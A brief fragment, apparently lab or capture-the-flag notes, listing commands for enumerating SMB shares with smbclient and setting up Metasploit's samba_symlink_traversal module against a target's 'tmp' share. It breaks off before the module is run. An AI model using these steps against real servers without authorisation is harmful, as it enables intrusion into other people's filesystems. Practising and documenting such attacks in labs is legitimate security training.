 smbclient
 smbclient –L <//Target IP>
 msfconsole
...wait, wait, wait..., then
use auxiliary/admin/smb/samba_symlink_traversal
 set RHOST <Target IP>
 set SMBSHARE tmp
 